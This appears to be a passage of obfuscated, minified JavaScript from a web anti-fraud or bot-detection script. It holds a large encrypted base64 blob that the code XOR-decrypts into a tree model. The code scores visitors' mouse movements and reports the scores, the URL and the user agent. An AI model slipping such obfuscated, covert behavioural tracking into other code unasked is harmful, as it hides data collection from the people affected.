R0IIEwR5ZDp6NQY6PkoZLCkdHjlkChlVCk9dSzdfH292QSEEK2lDDGtqKDI0RRM+OgYPLn8VHlYZKkBCYGdjXkZ+BzF2Ynx/[base64]/F0xJQ19BWT0bTT0YXjZNCjR9NiUbLSU3Qh0DSQMdXEoiTGJeYV0nBQhGOhBaFlkNPysYcBE2IjlZOR89BzceUmR5e1YmBApPM31ocnoRLykBaBUtGF0/RlZXD30GDRNNKXt+TSJODUx5ano/[base64]/[base64]/d3FoKzYfJh8hby8bLDx/Dl1KDX4PSGlHMX9iBnoFCTQ4TTcceWwmHgBdMjAyETxDTSkGbiI8Sn8mfF1UOX5dFXFSZQNOZRoDaloyGDcQHg4ZFgwvKjBRTiBnQmdwcCNLBU9bPywMAzIUfDcfGBIxMB9XRVETKF4/aXhMdm4HFi8qeXwMSjArayh5W3A4EiQZeRRHVgopb3xobhMYfkYsJDlDRg5fdwtyOlc8P2sFHAF7LRp9IyltaWQCAQx2BVgKNWBXC3IeVQw+aRI7DAk/[base64]/UD8hdg4LDjwcGmwoLG0lNBxxGntoem1/[base64]/CGFkH0s9BQ0mSzwdFwl0EFcoTCADSXl9E05vXix6I08lZnsyKRUubDNqSHtpL3cmTQkxSSkueXAlTxhtI38oCDV7RSdxGhE0EFQdfTISDgdAMg8gUylHWipUT2N9bAwyakBcMiJ4DXIwcBM/[base64]/Lg1VBkwZWBZdYGV8YC8FKTlHLF01AWs/Thl5KDcSLGwbNGwMFW1iKVBCd2FmDwsHSkAALm5NMjA7GzAdVj4UcxE8RwMIeVglUWtSfx0LTzFhXChdKhYzZ04PPAsjK0UGOgdRUDIGan1/Yl0tTxY0cVlaf08tER0bLxoNHB0SB3sRLH4ROXhuAnxoAV5MXTcFXjwySW5WA2RFNj0XPgRATUwMZ1kdQHE8V1N/flRcLyk5dx9XNgcbM1QdIyhANj5xRD5PNTxsamVwGAcmZCYYGWE9A1k2GhArKTo+EVYnAVNJPFw5An5SNARyc1sdCCkvOUNyIxsZEgBpJSgpJgkAVkQzLyMpeFpmX2MAemA/[base64]/[base64]/TyoWcUdlICwdMnQieh57eg4iOHtFNH4PAUlSCnwYQHdcRRNxWEo4SSgMaWFNJXsaCxQEfy5NVCIOcTg/DhsFW0xZEjdzTT9TGDIKYXErDBhSdzdNKBoyLghOawVsenJdAgoJB2ZqME46IREZbAV+aVQTHA1NXnUnLV9DG1NPeCReKEo3clY8dysGCCdnSmJ6Vg8BX0UdaRAzc2I9fQF7VWAqBThhOBhCDRYxCGoHBCkcCTR2ODxtIit5aTNxYU1/Tz9KFVlIAUkxKS8QUD4MPAwjRFEZOXICGhtOKX1lUXl/GiYqXWRnLw4qDSF1HRgUVCw0cik4bSMyQGAcfxhnf1o8JDB8azNCaBQUG10rDnUtCFteRDdhKTdAIyNRS3J9XQwOGEN5Hl06CgwmeBQ9FS0SAE0MJy8lGg9aI09Tfyx+VzYxSG0ISzUCKH9eNywcASIzBlckaUw8TW0KV3NjUQFYLhtkRx9tMw8TYVMZJnUoLA9/Bg9hUwtycDF4ZnJZXiU6FU9qKyITGRsUdCYGMlQpHH0WJEMIE0BpAnlZGEJaOj94cXcCIj5UayZLSTAMACsEDQQ9bzNWZGkxYBNYRgEcPyl9SRhxdzR0Z14uARIiN11mNi89NRZnahtvSHR1cws4CWFHcys7BmF/Z0svMg4PGHgoLGwIORJmIgZiZH5/[base64]/[base64]/bCwubDYnMkAfQmoEN1phJkBfb3ZUPFh1eW4YUyQLFAJbMCMqFiw1dQUYYxcrbFoeYExbMFwcF3VtaBtRDTAVGkYlPxovAxBgDR5vWE5nbhVEDlcwcRo+cDlHJm8eNjpmSTIkPwY/[base64]/[base64]/WUl/BAVtGkY9AkJZLnJJdG9TX0JzDDo7MjpyUBRVKSA7OyMKKgIiRSU5V1IPXEsfcBNBWQZcGw0/ZylVeFF0JnAMI3MvPw59DRBhMwpvamFkYURVe0oNO1JKPXkaFDtjSzUjBy0HEF4+Mn0gHkp+ZXVHc2xPXh4vOUUQdjENLSEoSCsEHiMmZhQgZyUIfXg4Tn9Ud140WHdARB8/LTUsCk0SJxVSMB5kHwFiM19OTip0RmFyVQhJCGNdJVckWX0fLlQgMxMCMV09PGYlIXlwPFIbf3l6KSkkZHwQcysjOjMsNSsoPR8TXU0QZSc/[base64]/[base64]/KCYTPmgpQQ4EFxUmHhA2AncBfBoBQFcJD2p7RkVRYlUbDHV5IiJSGxgoNlMwADsmKDJkLhJ9LxJmPjUHT2wleyI4A0l4An4uVRQZWFs/[base64]/[base64]/UnJgYlNDXmMNSg1bRyBeHVkPFk45BgwHCER9NzpoEh1iSQBeTUBxADg1B39VD3psOSMQKQUNZw9zN1EFAkwsPFthaWxSf0AFNB4vQ2M+XDo2KXl8SwsrURYXbQZESxcqbyMJUWBnTn4fDDR+Vh9xPSkfeX0xeho9AFJQJhFzKQlIZQVdeHdhYyI9E3lbI34/Eg0gMhU/CxJrXXIpF1wFI2c6aVVpYHxSXigrX2wTcB5WDRZZLSM6EhNEe0UyVjk3T1ppBGZYcE8oGCtuRiRvKSYNHngdYitSAEZzGkN9SgFoWjZZWH9YcDcfOGkrf28lDSEbZyd/PyAlFwYFL2wuMX5MCUZdeE5mBg0JUkoneXcDLzBSBwA0JxcjWTgEZhAXSCViZRpyYGQfDhFBWTpyJAIfE3sFMGgrcRMNOhpiOEMSWTFcZwZyXCkzJDNFP3Q5VDM5LQ8OHSV2I0JRFmwXKGZtCWNERHF4JxFsSUF/[base64]/FigHcxchfC01XU09Bk1xU0UbBgttZH5QJjJgHnsWIi4BFDdAOiBtKjMbPWBkYFRSWCc7LH5He0FkEQoidDwcKQBxA0QsREwGKVgjOlBbRmQGHEV2IGs9XA5XHgB5KxArLAsRcDs3aAwUTlkXAUVyREEaOyBOXStQPilrPV44L2hTLCRxHjZ2MVB5YwV/[base64]/bjhqNl4XDQ0GCkRxJidhChVaURZmYlJ1VUMqMTw5H0FuMi83VQYtKyEOOFkXJHxZOkVSMUFMcV9jWx90PzYwfhssKB5QFSY/LD8yeQsYblI3WjsKfhNYc1VePgk+JDkvKCQ6E35NCj0eASJZCF5QKCpiURFmaWx1YzcwCUErISsWEAkfey19bSA/RmQ+Bn4xC3pJfUBMAiNFBiYGQl4udnhLMhVbLSErMAUTZwhCby8cSUo/[base64]/PXRkWQsxSlRwFikpOwRXAX0ZDkhLP3UdUEBGCBogOCsiST82OCMoOyULPncTZgxMQwAqU0k/U3pfcns+CBd/[base64]/[base64]/[base64]/JHdFCnhZZzgpOVcpeW0zZGlVFxVZFkRVO01xQBdcZXFTXB0pNEZtC04uNQ8RWlQbB1wNMgAuPiAJNn0jJ05GR2FHA0gDWnwBbzlQEwcyJiY8XDMEZSwkSggxako7RhwRew4/[base64]/RithOwkIP3wrPRUpcRJ8WDc1MD9JTTRxWAZ2dAY9MX9EOlowBjw7UDAlOhx/[base64]/[base64]/VBAZDU9YUgkDYWo0Y0BUQXwFGSpNem5eaQcIM10REDkXAj1CCR43FkxkRwVHR0dGZilMMy8iGHgbSw0iT009NisjBkUEBjMHHElNHV4HA1EBDBAkT04QUQwTD2FaDSQYIXc6WRUyZVI0Bngobh1eYg48Li5/NihOEiIWE3c0GBkVJz4HNQVPIAEcaz0bWn1VcC0fF15MLEs+DTM1Rg4MMAUlAHE2UXRXSFt/[base64]/[base64]/Fg4bTEM8czghHGYvVCo3QDc4XhQZPVEhez1gfkANWF02BXF6ZBpSdxYIAEUdeysOA05MMBhOUA1OYQYPQ1RRbFZPeVlpAEk4OAs6WBIsCBEAF043DzQiFE4sBVVtUF0POCpxWH8HQTgkFRd0Dy0oAAkmQUVCdwUaBjA7UVtwP10/SHJDWiE/aFgeIig6f3MyLTIZCQFGBAkeazYFZX5dBgwEL0BIeVoyKxBhSysAawUiAHM/HVURSFwwGFBSclEDICoIU1o4em41aWpWE3puBQgnAgQfMzIDRTw1QWxvd38AOgwmJDs/dzAPf1oMcRglNxheFgxIVSlPPCByGF1cdwQPJj5NGSk7AzgBci9xEgUwPVk5Q3UDMW46GAZ/TSxVFFgkTSIaahojATlrNQgyMgMzXDUNaVkqEm8XfX9HeVorRGVjeg9BBjY2HChIeitQKjRMECdBFSp5STRve1ZARz4WGThdMHklIwgVdjcxKQY/UmwtMlUXP15uN3dPQ39wADkDUmUSYzg4MHZuTS0PADIgAkwMblktU0YCbx1SYwULNxtyWxItOzE1a0YrEzYBNCdtCCAvG1ATSmZTXXF3AiAyMFk/[base64]/[base64]/[base64]/[base64]/YnoFRw5zbRs/[base64]/CkQSZXJNOmxWCg5nMSNKDjkSeCBHYGV9D1YdAHlqBWoKBWwQbRswMTQlUgUTUVY5PmdjCkd8f1twXEkRc1koUTkGOwcqGCgOKhwiYjlFQwBQaWIRWkseeFciDBdmYn9acSRseXAuKzovCQdNFSVQMg56cRJfZl9zZl8TEVFaJ1MxVRF/fCUPcw4/[base64]/RUYGOCIzOgVcNlcXNHoTeBscEwAMHyRrNU8eWgEGYH95BFw7Ijs9DX4bAw0ISSt/BDA3R1AtQkEyNxo5fUxPfHV9NB9qPFkZVSQvLSJ+NwcvAnAkYCw/[base64]/OWleDmclbz04Ek5mCH04EDZjdFt4cxENGl5OBHBVKB9FM0wOclB0ODYqW24gTQZRAwQ7DQ1rLRc+YTEkNy42ZEx0HX92f10HJAA+XiEqNyxoO0o6My4TEhxfCUIxVk0PSmFSS3p6ByRYMV15AlYXODt/[base64]/[base64]/[base64]/D0QAY0Y3ExcmdxdnJj5uEk4PRTNkGmR2Rl4dAnhWeCw2WCMYXRYrHV00O0c6A2YtI0pRdEF6RXF3Fk0KaDofcHFVHh1vPBE5MhYgVi0+STQUUmAdYAEER1RaVxJ6Qnx/FSdoHn4vDGZJDhcCHhlPChJ/JSkSXgdeQxwvMF0rKH8RCDgVegt+DiUTUgY/[base64]/[base64]/El9FHk4WJSofNDsIFhUWBntFLEgKLxNFJQJhQHhMKDJwSHUTTS4YCSR5Th02VxAFAhsachEhaHADcGFeRANYMRJZR3h6Bi8KJSkWMBk3MD0HNkEvLThsSmNxWGRbYyBJJFo+I2FsGG4eLTc+GCAPJQIpGnAwOn9JIlx/bGBxB1EMfVopbxFWM2dvKSwYDQxCWDgyd1cVTV4GeXp9R1QdSXJ9Ym5WFS40dlQtE2xVFlJlFxdKL18PRzReZUdSWigeLnt6fi4+OhEddRB7ZgsMQQdXEiAvEA9ONXFSZSJDDDdwQlxyKDgiO2MrTDw/FQ0eZC8+UhNfeEsGUWIHTARfPwpgPntxeDkqIXQHfXU2Ch4DPTQ9CE1YPh1fGHh/[base64]/[base64]/fxkHbQ9MYlwVe35NJlo/E3JeQghPJio9NF4tJm9TCRV/Kh9JDhpJTTNcbUFAc0oGK2g3JXw6DQFre09/GDE1F0xNADIRGWRhBnF7DU1yCBcPQlcQWhMnGjFxTCwyInMgVikFNEocZ308el1bckwLHy1DRyZ3Ew0tInwbeBgvdxRYRR1gBhNRWjx6TloiRygQckRnBk0ZGhUifCx/OVMVAQA5RjExSB9jHH5ORmVfBkoraE58fj4KEgNQWywNUh9GezMHSzMReHIjbA54d0UbJiJqSnIuJgMdOSYuExVPA0NDJhdiFSsZej0SGQFbAl4EJn9fPnA5CWs3Owk/PCcNJh8XQDwGS0VqJ29eDFp4PBQ7PkcJfRAjAzltRwY1HQREeBcFdxgCTGobAGBMJnEbDDN/PHlhKSI7ZXwxfQYcFQcHKgU1Ak9HfGVwYlMsYFwPKCZZJTY2KQpgOwwMKgsNB35MHHxMT0JqdFl4eE5eXTEbQEshQXgTMxBFSi1tACQwfi5EXCMjXF5nZx0CJAdKOhROZho2BDI4GlVHeSYwBSN4MjEwWRVafmNUSXtgQh4NGEw4O3wSOjMjZw0uGy5/[base64]/[base64]/ThFNLwouG1ADbA5tUVMtDHY4SS4jCBJoAyxNORI9fiZfMQ03OwwAMSB7R0BODkVKMTg8E14sUw95LTk8CBV/[base64]/[base64]/VhgHQ2MuaxoIHWR7KgIEC20fQ1gFfQQZaGZ7c2hvWx0CLwsyOxxCaSoaYlUYDmhSIUdWOjtsRQ4AWmNfHR5SR0ozA0ZeeX0bGS1nWFR/CA1xP14bMGdKKGJEZw5PX0JgFBQTR0cbWTklD3l8VAoIT2tdeRkwNQI5e39oBmJUfX0KOTlFTSdKFxY8Olw9Ix01Ih1hNwZIBQt4PHQOU0J+ZgNPE2l1GGItFjpldSstHzA1GWFLMX1TEl8wOFRAflxzFhoOcV8aVzAmPHZnLgQkFSU/fjQ6QhsPb285dRttRloXGg1YbjhwLDFpZUsFbRUnHj1dNj98VhdjI2J4XFtkVBg5OF05OVBoUBdqUBsZHB13Ul4vBFQQOWR7IWd5bVd0W1gwJkd+WGklEAJvDQ4KBgQgDCURIA02eHkBfUJeVQUHGS5EbXkwNzUwY00LJzM8P0RFTTFJGTd/OWRXbHkjezckEkI9OWttOQole0wOJxU+Bl5PHGYiIlFCF1EdXydOXEUJPGsZfC84bmdLMA8uKDw3XE4jZ1cqXWJkBwFcQkBFNiRiSRNuDhUbCycTfno0LUMBOzBIEitGQD8OaFpZeSkqIlJ/[base64]/LxYQOhl9UiUmE3VdXT8ZSxQ4bGI7UkJcQU4MEWpZQA1CJBcQJVBNJxgsJQZ/[base64]/FBRyWj5NHlArditJKAstdjNgNRJKJS1GYz1URAJzEl0yBlprcnM/BDIKXSUEGFIyAAcdA1AxA1IjPmUbV0JlFi92YjgwKXcRIH9zNgJzFjwZUigYcFlLbGUdAhpEZXUgJRNNezpKMCw6P1ElEW9QAjB/BjxCVBBZXGEGW3ktTxsLJjJ2Oy8PJT0UVB0YGFRiRX9EJk0rMGlDNWRpQGR/[base64]/[base64]/ES5yO1oHOjonKhJySgVuIjFBYzl4Q1Z8e0oPcjh3e14XEh4jbA0nDDESEX8YNkoULUNbZVROfntiXgQNY0N/[base64]/BidDYSFsLA86CHsHZDUcEj9nCzgpBBBSWhJ5UHxbUicYOUZgGWM/ISA2Mi1/MTd2OGANB08iSF1re1kOf31YBDFzO0ByKzAWYGVtHhEIVAUeV1cFdwISQHsTeB5lXmVZBiJ9RX9qNjYtG2UUMwg9JTN6ET53MANAfThieAMhQAQsMWJ/ADZ3UiwebTMobwAuBgUfLUIsP2l8Ck5aHlJlXz1qZEQmKxUBCyttKRobVR9ObhkvIFMwYE09Uxl/[base64]/[base64]/VEcTCBANOXsEUTBWKmNjFn1BfldSVjY3c3gvcDoQHDFtDyYOBwgGGSQ4RkoqeGseBVlcdWMGNyVfOD9aDgtpP1MGLhQ8PzV2JkJuAh9EO2Z+SX9+dQ0VL3xjKXxqEXR/[base64]/[base64]/JVguBWcRNmA5FlFaAFJeIgQbb34/VB8mABNcEj8IDQ00YAw6bjRQcWo/[base64]/JjISXXolHkIFOn1FEl5yZFd4Bw4ub2ACdWwZF2NpKx0qISkEV0wBSBc5WkEFWmddfHE+KiggPh5oMzYWP3g2eGgPPARQOh4pGDVeJWB8UB52ZgUvDnxoEnEUIxgwLzkna1UhHWE/[base64]/fCkMDjE1Hl4pRlVKLmYjfXBnXVMGO0QbSnx/fWwaI2I7MiEUUQ8fTjA5YVAWZFo3fGIeLQQaCjV+SXlqcRk1F04ZCigGMhx6TDpVDUp4Twl6DlxFUA9EJj4rbnRsLwkVbCwhFTZ/M0ZEHmA1Al1gHH95Y3t0BzE7RzoGXzYtFBRRLz8ICQc5AjIhShg/Zjs0REZ6URs4BQxxfRhcGzNvHVwOGnUuYjtROj9pNwhDZmVOARFxdSgfdFt/Al4rEglnLzQ/[base64]/RiNFLGVcL2kkATgdOzI9Zh0JBRkQP0wyAkJhe19lcVZxIjgtRWI6NgQ1HRdePi8dMi4/Rx4FQQYPTGoRHVhaeBslOy1IQTpuClYzC0lSJRFWdwADSU1UURZYaWNiYW11dQ8deGB/K3o9ARt5Rh5/PyUtF0MdJ2EAX0paG1cZUHVSDyggajI=";var n8J="logit";var y4H="calc_theta";var A_l="SV5kRnY0fHUEYXsrCFA2KjUUNm58QQsPShtcYFlSH38=";var i_e="valueMissing";var Q_K="sigmoid";var V4D="decryptString";var N8f="calc_c";var U15="distance";var R2E="calc_w";var J5W="distToLine";var T7L="getPartialScoreOfRemainingData";var d$N="predict";var g4_="theta";var g$y='1.4';var J4G="calc_a";var V1o='rdc2';var w5,A4,m8,I_,G1,S3,e2,y5,Q2,s$,h9;w5=q3OcX.K4y;A4=V1o;m8=P9cUz.I28;function x2(R6){var e2p="predictRaw";var k$d="trees";var R8,L4;R8=R6[k$d];L4=R6[q3OcX.I2L];this[k$d]=R8[P9cUz.y_6](function(d7){return new d5(d7);});this[e2p]=function(H2){var V2x="base_score";return this[k$d][P9cUz.y_6](function(o3){return o3[d$N](H2);})[q3OcX.F3$](function(K_,D7){return K_ + D7;}) + s$[n8J](L4[V2x]);};this[d$N]=function K4(o5){var S7,G6,x4;S7=Object[q3OcX.k4i](o5)[q3OcX.W0u](function(u2){return s$[i_e](o5[u2]);});G6=this[e2p](o5);x4=s$[Q_K](G6);return {marginScore:G6,probScore:x4,missingFeatures:S7};};}I_=P9cUz[246977];G1=P9cUz[109108];S3=P9cUz[544601];e2=g$y;function f1(a6){var O7,Q0,K3,K8,J6,m1,N5;if(window[q3OcX.s4P] === undefined || window[q3OcX.s4P][q3OcX.K3p] === undefined)return;O7=new Date()[P9cUz.B09]();Q0=a6[P9cUz.v_p];K3=Math[q3OcX.c0B]() < G1;K8=function(C1){var x_a='-benchmarks';var u_;u_=new Date()[P9cUz.B09]();Q0({"start":O7,"end":u_,"action":A4 + x_a,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](C1),"extra":ftr__JSON3[P9cUz.V4J]({version:w5})});};J6=function(V3,f6){var T7,X1;T7=new Date()[P9cUz.B09]();X1=f6?q3OcX.r$K:undefined;Q0({"start":O7,"end":T7,"action":A4,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J]({modelVersion:e2,scores:V3}),"extra":ftr__JSON3[P9cUz.V4J]({version:w5}),"to_location":X1});};m1=function(r_,u3){var r1u='-debug';var n_,i8;n_=u3?q3OcX.r$K:undefined;i8=new Date()[P9cUz.B09]();Q0({"start":O7,"end":i8,"action":A4 + r1u,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](r_),"extra":ftr__JSON3[P9cUz.V4J]({version:w5}),"to_location":n_});};N5=s$[V4D](atob(y5),atob(Q2));window[q3OcX.s4P][q3OcX.K3p](N5,function(P_){var I$J='visibilitychange';var G_3="mousemove.rdc_model";var c1,f2,u9,G9,c6;c1=[];f2=new x2(ftr__JSON3[P9cUz.A9R](P_));u9=new T1(f2,{shouldSendDebugData:K3});G9=function(U$){var D5;D5=u9[i7H](U$);if(D5)c1[q3OcX.s4v](D5);if(c1[P9cUz.Z4y] >= I_)c6(q3OcX.K7B);};c6=function(o8){var v$,W4;v$=c1[P9cUz.i8S](P9cUz[109108],I_);W4=v$[P9cUz.y_6](function(B2){var b3U="packetSize";B2[q3OcX.W5_][b3U]=B2[b3U];return B2[q3OcX.W5_];});if(W4[P9cUz.Z4y] === P9cUz[109108])return;J6(W4,o8);if(K3)m1(v$,o8);};a6[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,G_3,function(O4){var c0;c0={x:O4[q3OcX.x2r],y:screen[P9cUz.J8z] - O4[q3OcX.C9_],ts:O4[q3OcX.V$h] / P9cUz.R1p};G9(c0);});[a6[q3OcX.i17][q3OcX.Y5O](),I$J][q3OcX.J5p](function(K6){var w5l=".rdc_model";a6[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,K6 + w5l,function(h4){var b0;b0=u9[T7L]();if(b0)c1[q3OcX.s4v](b0);c6(q3OcX.Y00);});});});}y5=o4z;function d5(J9){var G$J="getChild";this[G$J]=function(X7){var C60="nodeid";var f9Z="children";for(var d$=P9cUz[109108];d$ < J9[f9Z][P9cUz.Z4y];d$++)if(J9[f9Z][d$][C60] === X7)return new d5(J9[f9Z][d$]);};this[d$N]=function(l_){var y$3="yes";var a7F="missing";var D_T="leaf";var P07="no";var k85="split_condition";var B8,z6,y8;if(J9[D_T] !== undefined)return J9[D_T];B8=l_[J9[P9cUz.u_J]];if(s$[i_e](B8))z6=J9[a7F];else {y8=B8 < J9[k85];if(y8)z6=J9[y$3];else z6=J9[P07];}return this[G$J](z6)[d$N](l_);};}Q2=A_l;s$=new (function(){var B1m="x";var e5g="y";this[Q_K]=function(G5){return P9cUz[246977] / (P9cUz[246977] + Math[q3OcX.P8C](-G5));};this[U15]=function(a4,n6){var B1s=1710;var e$P=879.29;var q2c=0xb60;var Q0g=1865;var o3C=789.9;return Math[q3OcX.P60](Math[q3OcX.d_O](n6[e5g] - a4[(Q0g,o3C) <= B1s?e5g:(e$P,q2c)],P9cUz[158856]) + Math[q3OcX.d_O](n6[B1m] - a4[B1m],P9cUz[158856]));};this[n8J]=function(b7){return Math[q3OcX.m30](b7 / (P9cUz[246977] - b7));};this[i_e]=function c_(t1){var W5Z="isNaN";return t1 === undefined || t1 === P9cUz.g4o || Number[W5Z](t1);};this[V4D]=function E7(O_,v_){var g8;g8=Array[q3OcX.e0e](O_)[P9cUz.y_6](function(P5,T3){return P5[P9cUz.l77](P9cUz[109108]) ^ v_[P9cUz.l77](T3 % v_[P9cUz.Z4y]);});return g8[P9cUz.y_6](function(t0){return String[P9cUz.B4d](t0);})[P9cUz.l5h](P9cUz.A6t);};this[i1J]=function W2(W5,b8){var d4,J8,E2;d4=b8[q3OcX.L34] - W5[q3OcX.L34];J8=b8[B1m] - W5[B1m];E2=b8[e5g] - W5[e5g];return {vx:J8 / d4,vy:E2 / d4};};this[J4G]=function w8(k1,v9){var i4,M0;i4=v9[q3OcX.L34] - k1[q3OcX.L34];M0=v9[q3OcX.K44] - k1[q3OcX.K44];return M0 / i4;};this[l2v]=function I5(O9,L8){var i$,N9;i$=L8[q3OcX.L34] - O9[q3OcX.L34];N9=L8[q3OcX.d_7] - O9[q3OcX.d_7];return N9 / i$;};this[R2E]=function H1(u6,Y1){var r5,V2;r5=Y1[q3OcX.L34] - u6[q3OcX.L34];V2=Y1[g4_] - u6[g4_];return V2 / r5;};this[N8f]=function B5(p8,z2){var F_,F4;F_=z2[q3OcX.L34] - p8[q3OcX.L34];F4=z2[q3OcX.e6C] - p8[q3OcX.e6C];return F4 / F_;};this[y4H]=function B1(H4,I1){var X2O="PI";var M1t="atan2";var U4A=180;return Math[M1t](I1[e5g] - H4[e5g],I1[B1m] - H4[B1m]) * U4A / Math[X2O];};this[d55]=function O$(J2){var S5,b4;S5=J2[q3OcX.F3$](function(D_,y6){return D_ + y6;}) / J2[P9cUz.Z4y];b4=J2[q3OcX.F3$](function(Y$,N8){return Y$ + Math[q3OcX.d_O](N8 - S5,P9cUz[158856]);},P9cUz[109108]) / (J2[P9cUz.Z4y] - P9cUz[246977]);return Math[q3OcX.P60](b4);};this[J5W]=function(n4,r4){var I7c="b";return Math[q3OcX.W9t](n4[q3OcX.d_7] * r4[B1m] + n4[I7c] * r4[e5g] + n4[q3OcX.R6A]) / Math[q3OcX.P60](Math[q3OcX.d_O](n4[q3OcX.d_7],P9cUz[158856]) + Math[q3OcX.d_O](n4[I7c],P9cUz[158856]));};this[F$B]=function(s8,v0){var A2;if(s8[B1m] === v0[B1m])return {a:P9cUz[246977],b:P9cUz[109108],c:-s8[B1m]};A2=(v0[e5g] - s8[e5g]) / (v0[B1m] - s8[B1m]);return {a:-A2,b:P9cUz[246977],c:-s8[e5g] + A2 * s8[B1m]};};})();try{h9=q3OcX.Q05;if(typeof window[h9] === q3OcX.M5l)window[h9]={};window[h9][A4]={'name':A4,'run':f1};}catch(c8){}function T1(t6,U7){var q1s="processPacket";var h7d="shouldSendDebugData";this[h7d]=U7[h7d];this[q3OcX.V6M]=[];this[i7H]=function(Z3){this[q3OcX.V6M][q3OcX.s4v](Z3);if(this[q3OcX.V6M][P9cUz.Z4y] === m8)return this[q1s](this[q3OcX.V6M][P9cUz.i8S](P9cUz[109108],m8));};this[T7L]=function(){if(this[q3OcX.V6M][P9cUz.Z4y] <= S3)return;return this[q1s](this[q3OcX.V6M][P9cUz.i8S](P9cUz[109108],m8));};this[q1s]=function N4(Y4){var Q4k="vx";var q_z="vdata";var Y3G="j";var f5,A3,y$,C0,l2,c5,z8,Z0,P0,z1,n1,l0,q3,I$,t7,S6,L9,H3,X3,e3,y9,E8,D2,H_,q_,k5,a5,Y8;Y4=Y4[q3OcX.W0u](function(t8,B4){if(B4 === P9cUz[109108])return q3OcX.Y00;return t8[q3OcX.L34] !== Y4[B4 - P9cUz[246977]][q3OcX.L34];});f5=Y4[q3OcX.F0u](P9cUz[246977],Y4[P9cUz.Z4y])[P9cUz.y_6](function(I4,i7){return {ts:I4[q3OcX.L34],vdata:s$[i1J](Y4[i7],I4)};});A3=f5[P9cUz.y_6](function(T0){var a7p="vy";return {ts:T0[q3OcX.L34],v:Math[q3OcX.d_O](Math[q3OcX.d_O](T0[q_z][Q4k],P9cUz[158856]) + Math[q3OcX.d_O](T0[q_z][a7p],P9cUz[158856]),q3OcX.b2u)};});y$=A3[q3OcX.F0u](P9cUz[246977],A3[P9cUz.Z4y])[P9cUz.y_6](function(k9,I6){return {ts:k9[q3OcX.L34],a:s$[J4G](A3[I6],k9)};});C0=y$[q3OcX.F0u](P9cUz[246977],y$[P9cUz.Z4y])[P9cUz.y_6](function(J1,j3){return {ts:J1[q3OcX.L34],j:s$[l2v](y$[j3],J1)};});l2=Y4[q3OcX.F0u](P9cUz[246977],Y4[P9cUz.Z4y])[P9cUz.y_6](function(P4,Y6){return {ts:P4[q3OcX.L34],theta:s$[y4H](Y4[Y6],P4)};});c5=l2[q3OcX.F0u](P9cUz[246977],l2[P9cUz.Z4y])[P9cUz.y_6](function(e6,f9){return {ts:e6[q3OcX.L34],w:s$[R2E](l2[f9],e6)};});z8=c5[q3OcX.F0u](P9cUz[246977],c5[P9cUz.Z4y])[P9cUz.y_6](function(n5,h0){return {ts:n5[q3OcX.L34],c:s$[N8f](c5[h0],n5)};});Z0=Y4[q3OcX.F0u](P9cUz[246977],Y4[P9cUz.Z4y])[P9cUz.y_6](function(g7,e0){return s$[U15](g7,Y4[e0]);});P0=s$[F$B](Y4[P9cUz[109108]],Y4[Y4[P9cUz.Z4y] - P9cUz[246977]]);z1=Z0[q3OcX.F3$](function(D3,j0){return D3 + j0;},P9cUz[109108]);n1=s$[d55](z8[P9cUz.y_6](function(Z_){return Z_[q3OcX.R6A];}));l0=Math[q3OcX.V67][P9cUz.h75](Math,Y4[P9cUz.y_6](function(H8){return s$[J5W](P0,H8);}));q3=s$[d55](y$[P9cUz.y_6](function(j$){return j$[q3OcX.d_7];}));I$=Math[q3OcX.t7$][P9cUz.h75](Math,C0[P9cUz.y_6](function(K7){return K7[Y3G];}));t7=A3[P9cUz.y_6](function(c$){return c$[q3OcX.K44];})[q3OcX.F3$](function(T6,B6){return T6 + B6;},P9cUz[109108]) / A3[P9cUz.Z4y];S6=s$[d55](C0[P9cUz.y_6](function(Y3){return Y3[Y3G];}));L9=Math[q3OcX.V67][P9cUz.h75](Math,l2[P9cUz.y_6](function(b2){return b2[g4_];}));H3=Math[q3OcX.t7$][P9cUz.h75](Math,l2[P9cUz.y_6](function(A5){return A5[g4_];}));X3=Math[q3OcX.V67][P9cUz.h75](Math,C0[P9cUz.y_6](function(f4){return f4[Y3G];}));e3=s$[d55](c5[P9cUz.y_6](function(E9){return E9[q3OcX.e6C];}));y9=Math[q3OcX.V67][P9cUz.h75](Math,c5[P9cUz.y_6](function(U2){return U2[q3OcX.e6C];}));E8=Math[q3OcX.t7$][P9cUz.h75](Math,c5[P9cUz.y_6](function(Z1){return Z1[q3OcX.e6C];}));D2=Y4[Y4[P9cUz.Z4y] - P9cUz[246977]][q3OcX.L34] - Y4[P9cUz[109108]][q3OcX.L34];H_=s$[d55](A3[P9cUz.y_6](function(w3){return w3[q3OcX.K44];}));q_=Math[q3OcX.V67][P9cUz.h75](Math,y$[P9cUz.y_6](function(E5){return E5[q3OcX.d_7];}));k5=f5[P9cUz.y_6](function(P1){return P1[q_z][Q4k];})[q3OcX.F3$](function(M1,j7){return M1 + j7;},P9cUz[109108]) / f5[P9cUz.Z4y];a5={a_std:q3,j_min:I$,v_mean:t7,j_std:S6,theta_max:L9,j_max:X3,w_std:e3,t:D2,v_std:H_,a_max:q_,s:z1,w_min:E8,theta_min:H3,w_max:y9,vx_mean:k5,c_std:n1,max_deviation:l0};Y8=t6[d$N](a5);return {features:this[h7d]?a5:undefined,score:Y8,packetSize:Y4[P9cUz.Z4y],originalPacket:this[h7d]?Y4:undefined};};}function X8(L7){var h7a="decorate";var k2i="benchmarks";var I1h="pushBenchmark";this[k2i]=[];this[I1h]=function(Y_,G2){this[k2i][q3OcX.s4v]({name:Y_,duration:G2});if(this[k2i][P9cUz.Z4y] >= P9cUz.l7w)L7(this[k2i][P9cUz.i8S](P9cUz[109108],P9cUz.l7w));};this[h7a]=function V1(E1,e$,p9){var N1;N1=this;return function(){var k4,n$,M5;k4=performance[P9cUz.X$D]();n$=E1[P9cUz.h75](e$,arguments);M5=performance[P9cUz.X$D]();N1[I1h](p9,M5 - k4);return n$;};};}})();(function(){var g56='gerr';var l1M='8';var o$,c4,D8;o$=g56;function C6(U8){var n4t='ipt\.j';var L9P='m.+scr';var z86='error.ual';var 